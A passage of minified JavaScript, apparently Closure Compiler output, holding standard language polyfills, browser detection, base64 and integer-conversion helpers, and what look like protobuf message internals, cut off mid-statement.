var na=function(a){a={next:a};a[Symbol.iterator]=function(){return this};return a},oa=function(a){return a.raw=a},t=function(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:ba(a)};throw Error(String(a)+" is not an iterable or ArrayLike");},sa=function(a){if(!(a instanceof Array)){a=t(a);for(var b,c=[];!(b=a.next()).done;)c.push(b.value);a=c}return a},wa="function"==typeof Object.create?Object.create:function(a){var b=
function(){};b.prototype=a;return new b},za;if("function"==typeof Object.setPrototypeOf)za=Object.setPrototypeOf;else{var Aa;a:{var Ba={a:!0},Ca={};try{Ca.__proto__=Ba;Aa=Ca.a;break a}catch(a){}Aa=!1}za=Aa?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var Ha=za,y=function(a,b){a.prototype=wa(b.prototype);a.prototype.constructor=a;if(Ha)Ha(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.Je=b.prototype},Ia=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};
ma("Promise",function(a){function b(){this.fc=null}function c(h){return h instanceof e?h:new e(function(k){k(h)})}if(a)return a;b.prototype.cm=function(h){if(null==this.fc){this.fc=[];var k=this;this.dm(function(){k.Du()})}this.fc.push(h)};var d=ka.setTimeout;b.prototype.dm=function(h){d(h,0)};b.prototype.Du=function(){for(;this.fc&&this.fc.length;){var h=this.fc;this.fc=[];for(var k=0;k<h.length;++k){var l=h[k];h[k]=null;try{l()}catch(m){this.Zs(m)}}}this.fc=null};b.prototype.Zs=function(h){this.dm(function(){throw h;
})};var e=function(h){this.ma=0;this.Ia=void 0;this.oe=[];this.lp=!1;var k=this.Bi();try{h(k.resolve,k.reject)}catch(l){k.reject(l)}};e.prototype.Bi=function(){function h(m){return function(p){l||(l=!0,m.call(k,p))}}var k=this,l=!1;return{resolve:h(this.qz),reject:h(this.Bk)}};e.prototype.qz=function(h){if(h===this)this.Bk(new TypeError("A Promise cannot resolve to itself"));else if(h instanceof e)this.mB(h);else{a:switch(typeof h){case "object":var k=null!=h;break a;case "function":k=!0;break a;
default:k=!1}k?this.pz(h):this.On(h)}};e.prototype.pz=function(h){var k=void 0;try{k=h.then}catch(l){this.Bk(l);return}"function"==typeof k?this.nB(k,h):this.On(h)};e.prototype.Bk=function(h){this.Br(2,h)};e.prototype.On=function(h){this.Br(1,h)};e.prototype.Br=function(h,k){if(0!=this.ma)throw Error("Cannot settle("+h+", "+k+"): Promise already settled in state"+this.ma);this.ma=h;this.Ia=k;2===this.ma&&this.Cz();this.Fu()};e.prototype.Cz=function(){var h=this;d(function(){if(h.iy()){var k=ka.console;
"undefined"!==typeof k&&k.error(h.Ia)}},1)};e.prototype.iy=function(){if(this.lp)return!1;var h=ka.CustomEvent,k=ka.Event,l=ka.dispatchEvent;if("undefined"===typeof l)return!0;"function"===typeof h?h=new h("unhandledrejection",{cancelable:!0}):"function"===typeof k?h=new k("unhandledrejection",{cancelable:!0}):(h=ka.document.createEvent("CustomEvent"),h.initCustomEvent("unhandledrejection",!1,!0,h));h.promise=this;h.reason=this.Ia;return l(h)};e.prototype.Fu=function(){if(null!=this.oe){for(var h=
0;h<this.oe.length;++h)f.cm(this.oe[h]);this.oe=null}};var f=new b;e.prototype.mB=function(h){var k=this.Bi();h.lg(k.resolve,k.reject)};e.prototype.nB=function(h,k){var l=this.Bi();try{h.call(k,l.resolve,l.reject)}catch(m){l.reject(m)}};e.prototype.then=function(h,k){function l(w,u){return"function"==typeof w?function(E){try{m(w(E))}catch(M){p(M)}}:u}var m,p,q=new e(function(w,u){m=w;p=u});this.lg(l(h,m),l(k,p));return q};e.prototype.catch=function(h){return this.then(void 0,h)};e.prototype.lg=function(h,
k){function l(){switch(m.ma){case 1:h(m.Ia);break;case 2:k(m.Ia);break;default:throw Error("Unexpected state: "+m.ma);}}var m=this;null==this.oe?f.cm(l):this.oe.push(l);this.lp=!0};e.resolve=c;e.reject=function(h){return new e(function(k,l){l(h)})};e.race=function(h){return new e(function(k,l){for(var m=t(h),p=m.next();!p.done;p=m.next())c(p.value).lg(k,l)})};e.all=function(h){var k=t(h),l=k.next();return l.done?c([]):new e(function(m,p){function q(E){return function(M){w[E]=M;u--;0==u&&m(w)}}var w=
[],u=0;do w.push(void 0),u++,c(l.value).lg(q(w.length-1),p),l=k.next();while(!l.done)})};return e},"es6","es3");var Ja=function(a,b){return Object.prototype.hasOwnProperty.call(a,b)},Ma="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Ja(d,e)&&(a[e]=d[e])}return a};ma("Object.assign",function(a){return a||Ma},"es6","es3");
ma("Array.prototype.find",function(a){return a?a:function(b,c){a:{var d=this;d instanceof String&&(d=String(d));for(var e=d.length,f=0;f<e;f++){var h=d[f];if(b.call(c,h,f,d)){b=h;break a}}b=void 0}return b}},"es6","es3");
ma("WeakMap",function(a){function b(){}function c(l){var m=typeof l;return"object"===m&&null!==l||"function"===m}function d(l){if(!Ja(l,f)){var m=new b;ca(l,f,{value:m})}}function e(l){var m=Object[l];m&&(Object[l]=function(p){if(p instanceof b)return p;Object.isExtensible(p)&&d(p);return m(p)})}if(function(){if(!a||!Object.seal)return!1;try{var l=Object.seal({}),m=Object.seal({}),p=new a([[l,2],[m,3]]);if(2!=p.get(l)||3!=p.get(m))return!1;p.delete(l);p.set(m,4);return!p.has(l)&&4==p.get(m)}catch(q){return!1}}())return a;
var f="$jscomp_hidden_"+Math.random();e("freeze");e("preventExtensions");e("seal");var h=0,k=function(l){this.Cb=(h+=Math.random()+1).toString();if(l){l=t(l);for(var m;!(m=l.next()).done;)m=m.value,this.set(m[0],m[1])}};k.prototype.set=function(l,m){if(!c(l))throw Error("Invalid WeakMap key");d(l);if(!Ja(l,f))throw Error("WeakMap key fail: "+l);l[f][this.Cb]=m;return this};k.prototype.get=function(l){return c(l)&&Ja(l,f)?l[f][this.Cb]:void 0};k.prototype.has=function(l){return c(l)&&Ja(l,f)&&Ja(l[f],
this.Cb)};k.prototype.delete=function(l){return c(l)&&Ja(l,f)&&Ja(l[f],this.Cb)?delete l[f][this.Cb]:!1};return k},"es6","es3");
ma("Map",function(a){if(function(){if(!a||"function"!=typeof a||!a.prototype.entries||"function"!=typeof Object.seal)return!1;try{var k=Object.seal({x:4}),l=new a(t([[k,"s"]]));if("s"!=l.get(k)||1!=l.size||l.get({x:4})||l.set({x:4},"t")!=l||2!=l.size)return!1;var m=l.entries(),p=m.next();if(p.done||p.value[0]!=k||"s"!=p.value[1])return!1;p=m.next();return p.done||4!=p.value[0].x||"t"!=p.value[1]||!m.next().done?!1:!0}catch(q){return!1}}())return a;var b=new WeakMap,c=function(k){this[0]={};this[1]=
f();this.size=0;if(k){k=t(k);for(var l;!(l=k.next()).done;)l=l.value,this.set(l[0],l[1])}};c.prototype.set=function(k,l){k=0===k?0:k;var m=d(this,k);m.list||(m.list=this[0][m.id]=[]);m.Da?m.Da.value=l:(m.Da={next:this[1],Tb:this[1].Tb,head:this[1],key:k,value:l},m.list.push(m.Da),this[1].Tb.next=m.Da,this[1].Tb=m.Da,this.size++);return this};c.prototype.delete=function(k){k=d(this,k);return k.Da&&k.list?(k.list.splice(k.index,1),k.list.length||delete this[0][k.id],k.Da.Tb.next=k.Da.next,k.Da.next.Tb=
k.Da.Tb,k.Da.head=null,this.size--,!0):!1};c.prototype.clear=function(){this[0]={};this[1]=this[1].Tb=f();this.size=0};c.prototype.has=function(k){return!!d(this,k).Da};c.prototype.get=function(k){return(k=d(this,k).Da)&&k.value};c.prototype.entries=function(){return e(this,function(k){return[k.key,k.value]})};c.prototype.keys=function(){return e(this,function(k){return k.key})};c.prototype.values=function(){return e(this,function(k){return k.value})};c.prototype.forEach=function(k,l){for(var m=this.entries(),
p;!(p=m.next()).done;)p=p.value,k.call(l,p[1],p[0],this)};c.prototype[Symbol.iterator]=c.prototype.entries;var d=function(k,l){var m=l&&typeof l;"object"==m||"function"==m?b.has(l)?m=b.get(l):(m=""+ ++h,b.set(l,m)):m="p_"+l;var p=k[0][m];if(p&&Ja(k[0],m))for(k=0;k<p.length;k++){var q=p[k];if(l!==l&&q.key!==q.key||l===q.key)return{id:m,list:p,index:k,Da:q}}return{id:m,list:p,index:-1,Da:void 0}},e=function(k,l){var m=k[1];return na(function(){if(m){for(;m.head!=k[1];)m=m.Tb;for(;m.next!=m.head;)return m=
m.next,{done:!1,value:l(m)};m=null}return{done:!0,value:void 0}})},f=function(){var k={};return k.Tb=k.next=k.head=k},h=0;return c},"es6","es3");ma("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||Infinity===b||-Infinity===b||0===b)return b;var c=Math.floor(Math.abs(b));return 0>b?-c:c}},"es6","es3");ma("Object.values",function(a){return a?a:function(b){var c=[],d;for(d in b)Ja(b,d)&&c.push(b[d]);return c}},"es8","es3");
ma("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}},"es6","es3");ma("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}},"es7","es3");
var Na=function(a,b,c){if(null==a)throw new TypeError("The 'this' value for String.prototype."+c+" must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype."+c+" must not be a regular expression");return a+""};ma("String.prototype.includes",function(a){return a?a:function(b,c){return-1!==Na(this,b,"includes").indexOf(b,c||0)}},"es6","es3");
ma("Set",function(a){if(function(){if(!a||"function"!=typeof a||!a.prototype.entries||"function"!=typeof Object.seal)return!1;try{var c=Object.seal({x:4}),d=new a(t([c]));if(!d.has(c)||1!=d.size||d.add(c)!=d||1!=d.size||d.add({x:4})!=d||2!=d.size)return!1;var e=d.entries(),f=e.next();if(f.done||f.value[0]!=c||f.value[1]!=c)return!1;f=e.next();return f.done||f.value[0]==c||4!=f.value[0].x||f.value[1]!=f.value[0]?!1:e.next().done}catch(h){return!1}}())return a;var b=function(c){this.Gb=new Map;if(c){c=
t(c);for(var d;!(d=c.next()).done;)this.add(d.value)}this.size=this.Gb.size};b.prototype.add=function(c){c=0===c?0:c;this.Gb.set(c,c);this.size=this.Gb.size;return this};b.prototype.delete=function(c){c=this.Gb.delete(c);this.size=this.Gb.size;return c};b.prototype.clear=function(){this.Gb.clear();this.size=0};b.prototype.has=function(c){return this.Gb.has(c)};b.prototype.entries=function(){return this.Gb.entries()};b.prototype.values=function(){return this.Gb.values()};b.prototype.keys=b.prototype.values;
b.prototype[Symbol.iterator]=b.prototype.values;b.prototype.forEach=function(c,d){var e=this;this.Gb.forEach(function(f){return c.call(d,f,f,e)})};return b},"es6","es3");ma("Number.isFinite",function(a){return a?a:function(b){return"number"!==typeof b?!1:!isNaN(b)&&Infinity!==b&&-Infinity!==b}},"es6","es3");ma("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991},"es6","es3");ma("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}},"es6","es3");
ma("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}},"es6","es3");var Qa=function(a,b){a instanceof String&&(a+="");var c=0,d=!1,e={next:function(){if(!d&&c<a.length){var f=c++;return{value:b(f,a[f]),done:!1}}d=!0;return{done:!0,value:void 0}}};e[Symbol.iterator]=function(){return e};return e};ma("Array.prototype.entries",function(a){return a?a:function(){return Qa(this,function(b,c){return[b,c]})}},"es6","es3");
ma("Array.prototype.keys",function(a){return a?a:function(){return Qa(this,function(b){return b})}},"es6","es3");ma("Array.prototype.values",function(a){return a?a:function(){return Qa(this,function(b,c){return c})}},"es8","es3");
ma("Array.from",function(a){return a?a:function(b,c,d){c=null!=c?c:function(k){return k};var e=[],f="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if("function"==typeof f){b=f.call(b);for(var h=0;!(f=b.next()).done;)e.push(c.call(d,f.value,h++))}else for(f=b.length,h=0;h<f;h++)e.push(c.call(d,b[h],h));return e}},"es6","es3");ma("Object.entries",function(a){return a?a:function(b){var c=[],d;for(d in b)Ja(b,d)&&c.push([d,b[d]]);return c}},"es8","es3");
ma("String.prototype.startsWith",function(a){return a?a:function(b,c){var d=Na(this,b,"startsWith");b+="";var e=d.length,f=b.length;c=Math.max(0,Math.min(c|0,d.length));for(var h=0;h<f&&c<e;)if(d[c++]!=b[h++])return!1;return h>=f}},"es6","es3");ma("String.prototype.endsWith",function(a){return a?a:function(b,c){var d=Na(this,b,"endsWith");b+="";void 0===c&&(c=d.length);c=Math.max(0,Math.min(c|0,d.length));for(var e=b.length;0<e&&0<c;)if(d[--c]!=b[--e])return!1;return 0>=e}},"es6","es3");
ma("Object.fromEntries",function(a){return a?a:function(b){var c={};if(!(Symbol.iterator in b))throw new TypeError(""+b+" is not iterable");b=b[Symbol.iterator].call(b);for(var d=b.next();!d.done;d=b.next()){d=d.value;if(Object(d)!==d)throw new TypeError("iterable for fromEntries should yield objects");c[d[0]]=d[1]}return c}},"es_2019","es3");/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Ra=Ra||{},z=this||self,Sa=function(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=z,e=0;e<c.length;e++)if(d=d[c[e]],null==d){c=null;break a}c=d}a=c&&c[a];return null!=a?a:b},Ta=function(a){a=a||"";throw Error("Importing test-only code into non-debug environment"+(a?": "+a:"."));},Ua=function(a){var b=typeof a;return"object"!=b?b:a?Array.isArray(a)?"array":b:"null"},Za=function(a){var b=Ua(a);return"array"==b||"object"==b&&"number"==typeof a.length},$a=function(a){var b=typeof a;return"object"==b&&
null!=a||"function"==b},bb=function(a,b,c){return a.call.apply(a.bind,arguments)},cb=function(a,b,c){if(!a)throw Error();if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return function(){var e=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(e,d);return a.apply(b,e)}}return function(){return a.apply(b,arguments)}},db=function(a,b,c){db=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?bb:cb;return db.apply(null,arguments)},
gb=function(a,b){var c=Array.prototype.slice.call(arguments,1);return function(){var d=c.slice();d.push.apply(d,arguments);return a.apply(this,d)}},A=function(a,b,c){a=a.split(".");c=c||z;a[0]in c||"undefined"==typeof c.execScript||c.execScript("var "+a[0]);for(var d;a.length&&(d=a.shift());)a.length||void 0===b?c=c[d]&&c[d]!==Object.prototype[d]?c[d]:c[d]={}:c[d]=b},hb=function(a,b){function c(){}c.prototype=b.prototype;a.Je=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.sE=function(d,
e,f){for(var h=Array(arguments.length-2),k=2;k<arguments.length;k++)h[k-2]=arguments[k];return b.prototype[e].apply(d,h)}},ib=function(a){return a};function jb(a,b){if(Error.captureStackTrace)Error.captureStackTrace(this,jb);else{var c=Error().stack;c&&(this.stack=c)}a&&(this.message=String(a));void 0!==b&&(this.cause=b)}hb(jb,Error);jb.prototype.name="CustomError";function kb(a,b){a=a.split("%s");for(var c="",d=a.length-1,e=0;e<d;e++)c+=a[e]+(e<b.length?b[e]:"%s");jb.call(this,c+a[d])}hb(kb,jb);kb.prototype.name="AssertionError";function lb(a){z.setTimeout(function(){throw a;},0)};var mb=String.prototype.trim?function(a){return a.trim()}:function(a){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(a)[1]},qb=/&/g,rb=/</g,sb=/>/g,tb=/"/g,ub=/'/g,vb=/\x00/g,wb=/[\x00&<>"']/,yb=function(a,b){var c=0;a=mb(String(a)).split(".");b=mb(String(b)).split(".");for(var d=Math.max(a.length,b.length),e=0;0==c&&e<d;e++){var f=a[e]||"",h=b[e]||"";do{f=/(\d*)(\D*)(.*)/.exec(f)||["","","",""];h=/(\d*)(\D*)(.*)/.exec(h)||["","","",""];if(0==f[0].length&&0==h[0].length)break;c=xb(0==f[1].length?0:parseInt(f[1],
10),0==h[1].length?0:parseInt(h[1],10))||xb(0==f[2].length,0==h[2].length)||xb(f[2],h[2]);f=f[3];h=h[3]}while(0==c)}return c},xb=function(a,b){return a<b?-1:a>b?1:0};var zb=Sa(610401301,!1),Ab=Sa(572417392,!0);function Bb(){var a=z.navigator;return a&&(a=a.userAgent)?a:""}var Cb,Eb=z.navigator;Cb=Eb?Eb.userAgentData||null:null;function Fb(a){return zb?Cb?Cb.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function B(a){return-1!=Bb().indexOf(a)};function Gb(a){return void 0!==a&&a||zb?!!Cb&&0<Cb.brands.length:!1}function Hb(){return Gb()?!1:B("Opera")}function Ib(){return Gb()?!1:B("Trident")||B("MSIE")}function Jb(){return Gb()?!1:B("Edge")}function Lb(){return Gb()?Fb("Microsoft Edge"):B("Edg/")}function Mb(){return B("Safari")&&!(Nb()||(Gb()?0:B("Coast"))||Hb()||Jb()||Lb()||(Gb()?Fb("Opera"):B("OPR"))||B("Firefox")||B("FxiOS")||B("Silk")||B("Android"))}
function Nb(){return Gb()?Fb("Chromium"):(B("Chrome")||B("CriOS"))&&!Jb()||B("Silk")}function Ob(a){var b={};a.forEach(function(c){b[c[0]]=c[1]});return function(c){return b[c.find(function(d){return d in b})]||""}}
function Pb(){var a=Bb();if(Ib()){var b=/rv: *([\d\.]*)/.exec(a);if(b&&b[1])a=b[1];else{b="";var c=/MSIE +([\d\.]+)/.exec(a);if(c&&c[1])if(a=/Trident\/(\d.\d)/.exec(a),"7.0"==c[1])if(a&&a[1])switch(a[1]){case "4.0":b="8.0";break;case "5.0":b="9.0";break;case "6.0":b="10.0";break;case "7.0":b="11.0"}else b="7.0";else b=c[1];a=b}return a}c=RegExp("([A-Z][\\w ]+)/([^\\s]+)\\s*(?:\\((.*?)\\))?","g");b=[];for(var d;d=c.exec(a);)b.push([d[1],d[2],d[3]||void 0]);a=Ob(b);return Hb()?a(["Version","Opera"]):
Jb()?a(["Edge"]):Lb()?a(["Edg"]):B("Silk")?a(["Silk"]):Nb()?a(["Chrome","CriOS","HeadlessChrome"]):(a=b[2])&&a[1]||""};var Qb=Array.prototype.indexOf?function(a,b,c){return Array.prototype.indexOf.call(a,b,c)}:function(a,b,c){c=null==c?0:0>c?Math.max(0,a.length+c):c;if("string"===typeof a)return"string"!==typeof b||1!=b.length?-1:a.indexOf(b,c);for(;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1},Rb=Array.prototype.forEach?function(a,b,c){Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,e="string"===typeof a?a.split(""):a,f=0;f<d;f++)f in e&&b.call(c,e[f],f,a)},Sb=Array.prototype.map?
function(a,b,c){return Array.prototype.map.call(a,b,c)}:function(a,b,c){for(var d=a.length,e=Array(d),f="string"===typeof a?a.split(""):a,h=0;h<d;h++)h in f&&(e[h]=b.call(c,f[h],h,a));return e},Ub=Array.prototype.some?function(a,b,c){return Array.prototype.some.call(a,b,c)}:function(a,b,c){for(var d=a.length,e="string"===typeof a?a.split(""):a,f=0;f<d;f++)if(f in e&&b.call(c,e[f],f,a))return!0;return!1};function Vb(a,b){b=Qb(a,b);var c;(c=0<=b)&&Array.prototype.splice.call(a,b,1);return c}
function Wb(a){return Array.prototype.concat.apply([],arguments)}function Xb(a){var b=a.length;if(0<b){for(var c=Array(b),d=0;d<b;d++)c[d]=a[d];return c}return[]}function Yb(a,b,c){return Wb.apply([],Sb(a,b,c))};function Zb(){return-1!=Bb().toLowerCase().indexOf("webkit")&&!B("Edge")}function $b(){return B("Gecko")&&!Zb()&&!(B("Trident")||B("MSIE"))&&!B("Edge")};var ac=function(a){ac[" "](a);return a};ac[" "]=function(){};var bc=Hb(),cc=Ib(),dc=B("Edge"),ec=$b(),fc=Zb(),gc=function(){var a=z.document;return a?a.documentMode:void 0},hc;a:{var ic="",jc=function(){var a=Bb();if(ec)return/rv:([^\);]+)(\)|;)/.exec(a);if(dc)return/Edge\/([\d\.]+)/.exec(a);if(cc)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(fc)return/WebKit\/(\S+)/.exec(a);if(bc)return/(?:Version)[ \/]?(\S+)/.exec(a)}();jc&&(ic=jc?jc[1]:"");if(cc){var kc=gc();if(null!=kc&&kc>parseFloat(ic)){hc=String(kc);break a}}hc=ic}var lc=hc,mc;
if(z.document&&cc){var nc=gc();mc=nc?nc:parseInt(lc,10)||void 0}else mc=void 0;var oc=mc;!B("Android")||Nb();Nb();var pc=Mb()&&!(B("iPhone")&&!B("iPod")&&!B("iPad")||B("iPad")||B("iPod"));var qc={},rc=null,sc=function(a,b){void 0===b&&(b=0);if(!rc){rc={};for(var c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),d=["+/=","+/","-_=","-_.","-_"],e=0;5>e;e++){var f=c.concat(d[e].split(""));qc[e]=f;for(var h=0;h<f.length;h++){var k=f[h];void 0===rc[k]&&(rc[k]=h)}}}b=qc[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var l=a[f],m=a[f+1];k=a[f+2];h=b[l>>2];l=b[(l&3)<<4|m>>4];m=b[(m&15)<<2|k>>6];k=b[k&63];c[e++]=""+h+l+m+k}h=0;k=d;switch(a.length-
f){case 2:h=a[f+1],k=b[(h&15)<<2]||d;case 1:a=a[f],c[e]=""+b[a>>2]+b[(a&3)<<4|h>>4]+k+d}return c.join("")};var tc="undefined"!==typeof Uint8Array,uc=!cc&&"function"===typeof btoa;function vc(a){if(!uc)return sc(a);for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);return btoa(b)}var wc={};var xc,yc=function(a,b){if(b!==wc)throw Error("illegal external caller");this.Il=a;if(null!=a&&0===a.length)throw Error("ByteString should be constructed with non-empty values");};yc.prototype.Ys=function(){var a=this.Il;return null==a?"":"string"===typeof a?a:this.Il=vc(a)};yc.prototype.fp=function(){return null==this.Il};function zc(){return"function"===typeof BigInt}var Ac=!Ab,Bc=!Ab;var Cc=0,Dc=0;function Ec(a){var b=0>a;a=Math.abs(a);var c=a>>>0;a=Math.floor((a-c)/4294967296);b&&(c=t(Fc(c,a)),b=c.next().value,a=c.next().value,c=b);Cc=c>>>0;Dc=a>>>0}function Gc(a,b){b>>>=0;a>>>=0;if(2097151>=b)var c=""+(4294967296*b+a);else zc()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+6777216*c+6710656*b,c+=8147497*b,b*=2,1E7<=a&&(c+=Math.floor(a/1E7),a%=1E7),1E7<=c&&(b+=Math.floor(c/1E7),c%=1E7),c=b+Hc(c)+Hc(a));return c}
function Hc(a){a=String(a);return"0000000".slice(a.length)+a}function Ic(a,b){b&2147483648?zc()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=t(Fc(a,b)),a=b.next().value,b=b.next().value,a="-"+Gc(a,b)):a=Gc(a,b);return a}function Fc(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};function Jc(a){return Array.prototype.slice.call(a)};function Kc(a,b){return"function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():b}var Lc=Kc("INTERNAL_ARRAY_STATE",void 0),Mc=Kc("defaultInstance","0di"),Nc=Kc("STRING_TYPE_DOWNGRADES","0dg");Math.max.apply(Math,sa(Object.values({iD:1,fD:2,eD:4,sD:8,rD:16,nD:32,wC:64,LD:128,MC:256,LC:512,gD:1024,HC:2048,JD:4096,KC:8192})));var Oc=Lc?function(a,b){return a[Lc]|=b}:function(a,b){if(void 0!==a.sc)return a.sc|=b;Object.defineProperties(a,{sc:{value:b,configurable:!0,writable:!0,enumerable:!1}});return b};function Pc(a,b){var c=Qc(a);(c&b)!==b&&(Object.isFrozen(a)&&(a=Jc(a)),Rc(a,c|b));return a}function Sc(a,b,c){return c?a|b:a&~b}
var Qc=Lc?function(a){return a[Lc]|0}:function(a){return a.sc|0},Tc=Lc?function(a){return a[Lc]}:function(a){return a.sc},Rc=Lc?function(a,b){a[Lc]=b}:function(a,b){void 0!==a.sc?a.sc=b:Object.defineProperties(a,{sc:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Uc(a){Oc(a,1);return a}function Vc(a,b){Rc(b,(a|0)&-14591)}function Wc(a,b){Rc(b,(a|34)&-14557)}function Xc(a){a=a>>14&1023;return 0===a?536870912:a};var Yc={},Zc={};function $c(a){return!(!a||"object"!==typeof a||a.OF!==Zc)}function ad(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var bd,cd=!Ab;function dd(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=Qc(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;Rc(a,d|1);return!0}var ed,fd=[];Rc(fd,55);ed=Object.freeze(fd);function gd(a){if(a&2)throw Error();}var hd=Object.freeze(new function(){}),id=Object.freeze(new function(){});var jd=function(a,b,c){a.__closure__error__context__984382||(a.__closure__error__context__984382={});a.__closure__error__context__984382[b]=c};function kd(){var a=Error();jd(a,"severity","incident");lb(a)}function ld(a){a=Error(a);jd(a,"severity","warning");return a};function md(a){return a.displayName||a.name||"unknown type name"}function nd(a){if("boolean"!==typeof a)throw Error("Expected boolean but got "+Ua(a)+": "+a);return a}var od=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;function pd(a){var b=typeof a;return"number"===b?Number.isFinite(a):"string"!==b?!1:od.test(a)}function qd(a){if(null!=a){if(!Number.isFinite(a))throw ld("enum");a|=0}return a}function rd(a){return null==a?a:Number.isFinite(a)?a|0:void 0}
function sd(a){if("number"!==typeof a)throw ld("int32");if(!Number.isFinite(a))throw ld("int32");return a|0}function td(a){if(null==a)return a;if("string"===typeof a){if(!a)return;a=+a}if("number"===typeof a)return Number.isFinite(a)?a|0:void 0}function ud(a){if(null!=a){if(!pd(a,!1))throw ld("int64");a="string"===typeof a?vd(a,!1):wd(a,!1)}return a}
function xd(a){return"-"===a[0]?20>a.length?!0:20===a.length&&-922337<Number(a.substring(0,7)):19>a.length?!0:19===a.length&&922337>Number(a.substring(0,6))}function wd(a,b){pd(a,b);a=Math.trunc(a);if(!Number.isSafeInteger(a)){Ec(a);b=Cc;var c=Dc;if(a=c&2147483648)b=~b+1>>>0,c=~c>>>0,0==b&&(c=c+1>>>0);b=4294967296*c+(b>>>0);a=a?-b:b}return a}
function vd(a,b){pd(a,b);b=Math.trunc(Number(a));if(Number.isSafeInteger(b))return String(b);b=a.indexOf(".");-1!==b&&(a=a.substring(0,b));if(!xd(a)){if(16>a.length)Ec(Number(a));else if(zc())a=BigInt(a),Cc=Number(a&BigInt(4294967295))>>>0,Dc=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+("-"===a[0]);Dc=Cc=0;for(var c=a.length,d=0+b,e=(c-b)%6+b;e<=c;d=e,e+=6)d=Number(a.slice(d,e)),Dc*=1E6,Cc=1E6*Cc+d,4294967296<=Cc&&(Dc+=Math.trunc(Cc/4294967296),Dc>>>=0,Cc>>>=0);b&&(b=t(Fc(Cc,Dc)),a=b.next().value,
b=b.next().value,Cc=a,Dc=b)}a=Ic(Cc,Dc)}return a}function yd(a){if("string"!==typeof a)throw Error();return a}function zd(a){return null==a||"string"===typeof a?a:void 0}function Ad(a,b){if(!(a instanceof b))throw Error("Expected instanceof "+md(b)+" but got "+(a&&md(a.constructor)));return a}
function Bd(a,b,c,d){if(null!=a&&"object"===typeof a&&a.mk===Yc)return a;if(!Array.isArray(a))return c?d&2?(a=b[Mc])?b=a:(a=new b,Oc(a.G,34),b=b[Mc]=a):b=new b:b=void 0,b;var e=c=Qc(a);0===e&&(e|=d&32);e|=d&2;e!==c&&Rc(a,e);return new b(a)}function Cd(a){Array.isArray(a)||kd(void 0);return a};var Dd;function Ed(a,b){Dd=b;a=new a(b);Dd=void 0;return a}
function Fd(a,b,c){null==a&&(a=Dd);Dd=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error();d=Qc(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1;if(ad(c[f])){d|=256;b=f-(+!!(d&512)-1);if(1024<=b)throw Error();d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(1024<b)throw Error();d=d&-16760833|(b&1023)<<14}}}Rc(a,d);return a};function Gd(a,b){return Hd(b)}function Hd(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a){if(Array.isArray(a))return cd||!dd(a,void 0,9999)?a:void 0;if(tc&&null!=a&&a instanceof Uint8Array)return vc(a);if(a instanceof yc)return a.Ys()}}return a};function Id(a,b,c){a=Jc(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)b[f]=c(e[f])}return a}function Jd(a,b,c,d,e,f){if(null!=a){if(Array.isArray(a))a=e&&0==a.length&&Qc(a)&1?void 